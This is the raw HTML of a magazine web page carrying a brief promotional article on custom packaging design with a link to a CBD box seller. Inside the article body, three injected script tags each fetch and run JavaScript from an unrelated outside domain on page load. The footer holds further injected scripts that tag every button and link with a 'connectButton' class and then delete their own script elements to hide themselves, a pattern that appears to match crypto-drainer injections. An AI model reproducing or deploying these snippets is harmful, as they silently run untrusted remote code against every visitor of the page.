href="https://www.pinterest.com/kaisermagazine/" class="header-pinterest-square" style="background: #dd4b39" target="_blank"><span class="fa fa-pinterest-square"></span></a> <a href="#" class="header-youtube-play" style="background: #e32c26" target="_blank"><span class="fa fa-youtube-play"></span></a></div><div id="catcher" class="clear" ></div><div id="primary-navigation" class="sticky-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> <a href="#" id="pull" class="toggle-mobile-menu">Menu</a><nav class="navigation clearfix mobile-menu-wrapper"><ul id="menu-main" class="menu clearfix"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.kaisermagazine.com/category/news/">News</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://www.kaisermagazine.com/category/beauty/">Beauty</a></li><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.kaisermagazine.com/category/business/">Business</a></li><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.kaisermagazine.com/category/health/">Health</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://www.kaisermagazine.com/category/pets-and-animals/">Pets and Animals</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a href="https://www.kaisermagazine.com/category/other/">Other</a></li><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115"><a href="#">More</a><ul class="sub-menu"><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.kaisermagazine.com/category/tech/">Tech</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.kaisermagazine.com/category/sports/">Sports</a></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.kaisermagazine.com/category/relationships/">Relationships</a></li><li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://www.kaisermagazine.com/category/finance/">Finance</a></li></ul></li><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">About US</a><ul class="sub-menu"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.kaisermagazine.com/privacy-policy/">Privacy policy</a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-107"><a href="https://www.kaisermagazine.com/submit-an-article/">Submit an Article</a></li><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.kaisermagazine.com/dmca-removal/">DMCA Removal</a></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.kaisermagazine.com/medical-disclaimer/">Medical Disclaimer</a></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.kaisermagazine.com/write-to-the-editor/">Write to the Editor</a></li></ul></li></ul></nav></div></div><!--#header--></div><!--.container--></header><div class="header-ad"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- responsive Banner --> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3431515959726658"
 data-ad-slot="4759299716"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><div class="breadcrumb"><div class="root"><a href="https://www.kaisermagazine.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div><a href="https://www.kaisermagazine.com/category/other/">Other</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>Do You Find Custom Packaging Boxes At Cheap Rates?</span></div></div><div id="page" class="single"><article class="article"><div id="content_box" ><div id="post-3717" class="g post post-3717 type-post status-publish format-standard has-post-thumbnail hentry category-other has_thumb"><div class="single_post"><header><h1 class="title single-title entry-title">Do You Find Custom Packaging Boxes At Cheap Rates?</h1><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>5 years ago</span></span> <span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/#respond" itemprop="interactionCount">No Comments</a></span></div></header><!--.headline_area--><div class="post-single-content box mark-links entry-content"> <!-- Start Share Buttons --><div class="shareit header-social single-social both"><ul class="rrssb-buttons clearfix"> <!-- Facebook --><li class="facebook"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/" class="popup"> <span class="icon"><i class="fa fa-facebook"></i></span> <span class="text">Facebook</span> </a></li> <!-- GPlus --><li class="googleplus"> <a target="_blank" href="//plus.google.com/share?url=https%3A%2F%2Fwww.kaisermagazine.com%2Ffind-custom-packaging-boxes-at-cheap-rates%2F" class="popup"> <span class="icon"><i class="fa fa-google-plus"></i></span> </a></li> <!-- Twitter --><li class="twitter"> <a target="_blank" href="https://twitter.com/home?status=Do+You+Find+Custom+Packaging+Boxes+At+Cheap+Rates%3F https%3A%2F%2Fwww.kaisermagazine.com%2Ffind-custom-packaging-boxes-at-cheap-rates%2F" class="popup"> <span class="icon"><i class="fa fa-twitter"></i></span> </a></li> <!-- Reddit --><li class="reddit"> <a target="_blank" href="http://www.reddit.com/submit?url=https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/"> <span class="icon"><i class="fa fa-reddit"></i></span> </a></li> <!-- Pinterest --><li class="pinterest"> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/&amp;media=https://www.kaisermagazine.com/wp-content/uploads/2021/03/Custom-Packaging-Boxes.png&amp;description=Do You Find Custom Packaging Boxes At Cheap Rates?"> <span class="icon"><i class="fa fa-pinterest"></i></span> </a></li> <!-- Stumble --><li class="stumbleupon"> <a target="_blank" href="https://www.stumbleupon.com/submit?url=https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/"> <span class="icon"><i class="fa fa-stumbleupon"></i></span> </a></li> <!-- eMail --><li class="email"> <a href="/cdn-cgi/l/email-protection#[base64]"> <span class="icon"><i class="fa fa-envelope-o"></i></span> </a></li></ul></div> <!-- end Share Buttons --><div class="single-prev-next"> <a href="https://www.kaisermagazine.com/chiropractic-treatment-for-back-pain/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a> <a href="https://www.kaisermagazine.com/wear-contact-lenses/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a></div><div class="thecontent clearfix"><div class="topad"> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- responsive Banner --> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3431515959726658"
 data-ad-slot="4759299716"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><p><img fetchpriority="high" decoding="async" class=" wp-image-3723 aligncenter" src="" alt="Custom Packaging Boxes" width="694" height="364" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/03/Custom-Packaging-Boxes-1024x538.png"></p><p>The main principle in the work of packaging designers is to create a stable relationship with &ldquo;person product&rdquo; while determining why the buyer buys this product and does not want to buy another. The answers to these questions can be obtained only by conducting serious marketing research. The more attention the designer pays to memorable elements, the more successful is the fate of the product on the market. Of course, the name of the product plays an important role in this. With an abundance of products, the names of the common language are sometimes not enough, and advertising specialists resort to word creation. In this case, attention is attracted, the degree of memorization, as well as the ease of pronunciation. Choosing the <a href="https://www.cbdboxfactory.com/" target="_blank" rel="noopener">Custom CBD oil packaging</a> is important for you.</p><p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p> <script type="text/javascript"> jQuery(document).ready(function($) {
 $.post('https://www.kaisermagazine.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '3717'});
}); </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5294369da2994a02b245bcffb3722f92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> <script type="text/javascript"> jQuery(document).ready(function($) {
 $.post('https://www.kaisermagazine.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '3717'});
}); </script></div> <!-- Start Share Buttons --><div class="shareit header-social single-social both"><ul class="rrssb-buttons clearfix"> <!-- Facebook --><li class="facebook"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/" class="popup"> <span class="icon"><i class="fa fa-facebook"></i></span> <span class="text">Facebook</span> </a></li> <!-- GPlus --><li class="googleplus"> <a target="_blank" href="//plus.google.com/share?url=https%3A%2F%2Fwww.kaisermagazine.com%2Ffind-custom-packaging-boxes-at-cheap-rates%2F" class="popup"> <span class="icon"><i class="fa fa-google-plus"></i></span> </a></li> <!-- Twitter --><li class="twitter"> <a target="_blank" href="https://twitter.com/home?status=Do+You+Find+Custom+Packaging+Boxes+At+Cheap+Rates%3F https%3A%2F%2Fwww.kaisermagazine.com%2Ffind-custom-packaging-boxes-at-cheap-rates%2F" class="popup"> <span class="icon"><i class="fa fa-twitter"></i></span> </a></li> <!-- Reddit --><li class="reddit"> <a target="_blank" href="http://www.reddit.com/submit?url=https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/"> <span class="icon"><i class="fa fa-reddit"></i></span> </a></li> <!-- Pinterest --><li class="pinterest"> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/&amp;media=https://www.kaisermagazine.com/wp-content/uploads/2021/03/Custom-Packaging-Boxes.png&amp;description=Do You Find Custom Packaging Boxes At Cheap Rates?"> <span class="icon"><i class="fa fa-pinterest"></i></span> </a></li> <!-- Stumble --><li class="stumbleupon"> <a target="_blank" href="https://www.stumbleupon.com/submit?url=https://www.kaisermagazine.com/find-custom-packaging-boxes-at-cheap-rates/"> <span class="icon"><i class="fa fa-stumbleupon"></i></span> </a></li> <!-- eMail --><li class="email"> <a href="/cdn-cgi/l/email-protection#[base64]"> <span class="icon"><i class="fa fa-envelope-o"></i></span> </a></li></ul></div> <!-- end Share Buttons --><div class="single-prev-next"> <a href="https://www.kaisermagazine.com/chiropractic-treatment-for-back-pain/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a> <a href="https://www.kaisermagazine.com/wear-contact-lenses/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a></div></div><!--.post-single-content--></div><!--.single_post--> <!-- Start Related Posts --><div class="related-posts"><h4>Related Posts</h4><div class="clear"><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/how-to-fillet-fresh-caught-salmon/" title="How To Fillet Fresh Caught Salmon Before Cooking" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Fillet Fresh Caught Salmon" title="" decoding="async" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/05/fresh-caught-salmon-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/how-to-fillet-fresh-caught-salmon/" title="How To Fillet Fresh Caught Salmon Before Cooking">How To Fillet Fresh Caught Salmon Before Cooking</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>May 18, 2022</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/how-to-apply-for-reentry-after-deportation/" title="How To Apply For Reentry After Deportation" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="How To Apply For Reentry After Deportation" title="" decoding="async" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/06/How-To-Apply-For-Reentry-After-Deportation-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/how-to-apply-for-reentry-after-deportation/" title="How To Apply For Reentry After Deportation">How To Apply For Reentry After Deportation</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>June 21, 2022</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  last"> <a href="https://www.kaisermagazine.com/do-tbi-accidents-qualify-for-lawsuits/" title="Do TBI Accidents Qualify For Lawsuits?" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="TBI Accidents Qualify For Lawsuits" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/09/TBI-Accidents-Qualify-For-Lawsuits-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/do-tbi-accidents-qualify-for-lawsuits/" title="Do TBI Accidents Qualify For Lawsuits?">Do TBI Accidents Qualify For Lawsuits?</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/sandra/" title="Posts by Sandra Mosley" rel="author">Sandra Mosley</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>September 8, 2022</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/choosing-a-medical-supply-vendor/" title="7 Things To Consider When Choosing A Medical Supply Vendor" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Choosing A Medical Supply Vendor" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/07/best-medical-supply-vendor-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/choosing-a-medical-supply-vendor/" title="7 Things To Consider When Choosing A Medical Supply Vendor">7 Things To Consider When Choosing A Medical Supply Vendor</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>July 14, 2021</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/find-facts-around-the-best-shower-water-filter/" title="Find Facts Around The Best Shower Water Filter " id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Best Shower Water Filter " title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/11/The-Best-Shower-Water-Filter--370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/find-facts-around-the-best-shower-water-filter/" title="Find Facts Around The Best Shower Water Filter ">Find Facts Around The Best Shower Water Filter </a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>November 4, 2020</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  last"> <a href="https://www.kaisermagazine.com/factors-to-consider-when-buying-a-beach-bike/" title="Factors To Consider When Buying A Beach Bike" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Factors To Consider When Buying A Beach Bike" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/03/Factors-To-Consider-When-Buying-A-Beach-Bike-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/factors-to-consider-when-buying-a-beach-bike/" title="Factors To Consider When Buying A Beach Bike">Factors To Consider When Buying A Beach Bike</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>March 12, 2022</span></span></div></header></article><!--.post.excerpt--></div></div> <!-- .related-posts --></div><!--.g post--> <!-- You can start editing here. --> <!-- If comments are closed. --><p class="nocomments"></p></div></article><aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.kaisermagazine.com" _lpchecked="1"><fieldset> <input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  autocomplete="off" /> <button id="search-image" class="sbutton" type="submit" value=""> <i class="fa fa-search"></i> </button></fieldset></form></div><div id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title">Recent Posts</h3><ul><li> <a href="https://www.kaisermagazine.com/exploring-the-intricate-world-of-casinos-a/">Exploring the intricate world of casinos A comprehensive overview</a></li><li> <a href="https://www.kaisermagazine.com/qumarn-arxasnda-psixologiya-nsann-davranlarn-nec/">Qumarın arxasında psixologiya İnsanın davranışlarını necə təsir edir</a></li><li> <a href="https://www.kaisermagazine.com/pin-up-kazino-azrbaycann-n-yax-onlayn-oyun-tcrubsi-8/">Pin Up Kazino: Azərbaycanın Ən Yaxşı Onlayn Oyun Təcrübəsi</a></li><li> <a href="https://www.kaisermagazine.com/mastering-bankroll-management-strategies-for-2/">Mastering bankroll management Strategies for successful casino gameplay</a></li><li> <a href="https://www.kaisermagazine.com/exploring-how-technology-is-transforming-the/">Exploring how technology is transforming the gambling landscape</a></li></ul></div></aside><!--#sidebar--></div><!--#page--></div><!--.main-container--><footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter"><div class="container"><div class="footer-widgets first-footer-widgets widgets-num-3"><div class="f-widget f-widget-1"></div><div class="f-widget f-widget-2"></div><div class="f-widget last f-widget-3"></div></div><!--.first-footer-widgets--><div class="copyrights"> <!--start copyrights--><div class="row" id="copyright-note"><div class="copyright"><a href=" https://www.kaisermagazine.com/" title=" Fill your mind with Best Life Tips, Knowledge, News and all around.">Kaiser Magazine</a> Copyright &copy; 2026.</div> <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a><div class="top"><div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><nav id="navigation" class="clearfix"><ul id="menu-footer" class="menu clearfix"><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.kaisermagazine.com/dmca-removal/">DMCA Removal</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.kaisermagazine.com/medical-disclaimer/">Medical Disclaimer</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.kaisermagazine.com/privacy-policy/">Privacy policy</a></li></ul></nav></div></div></div> <!--end copyrights--></div></div><!--.container--></footer><!--#site-footer--> <!--start footer code--> <!-- Default Statcounter code for kaisermagazine.com
https://www.kaisermagazine.com --> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"> var sc_project=12208018; 
var sc_invisible=1; 
var sc_security="bd9f6f64"; 
var sc_https=1; 
var sc_remove_link=1; </script> <script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script> <noscript><div class="statcounter"><img class="statcounter"
src="https://c.statcounter.com/12208018/0/bd9f6f64/1/" alt="Web Analytics Made
Easy - StatCounter"></div></noscript> <!-- End of Statcounter Code --> <script type="application/javascript" src="https://sdki.truepush.com/sdk/v2.0.2/app.js" async></script> <script> var truepush = window.truepush || []; 
 truepush.push(function(){
 truepush.Init({
 id: "5e6165d1c7ad6768a2fcabf2"
 },function(error){
 if(error) console.error(error);
 })
 }) </script> <!--end footer code--> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script> <script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script type="text/javascript" id="author-tracking-js-extra"> /* <![CDATA[ */
var author = {"name":"admin"};
//# sourceURL=author-tracking-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/author-tracking.min.js" id="author-tracking-js"></script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra"> /* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script type="text/javascript" id="wp_review-js-js-extra"> /* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.kaisermagazine.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/wp_review-js.min.js" id="wp_review-js-js"></script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/StickyNav.min.js" id="StickyNav-js"></script> <script type="text/javascript" async="async" src="https://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/js/layzr.min.js" id="layzr-js"></script> <script type="text/javascript" id="mts_ajax-js-extra"> /* <![CDATA[ */
var mts_ajax_search = {"url":"https://www.kaisermagazine.com/wp-admin/admin-ajax.php","ajax_search":"1"};
//# sourceURL=mts_ajax-js-extra
/* ]]> */ </script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/mts_ajax.min.js" id="mts_ajax-js"></script> <script id="wp-emoji-settings" type="application/json"> {"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kaisermagazine.com/wp-includes/js/wp-emoji-release.min.js"}} </script> <script type="module"> /* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kaisermagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */ </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2NnhzSvEsULb6ROgNcMQ-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769022565783');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>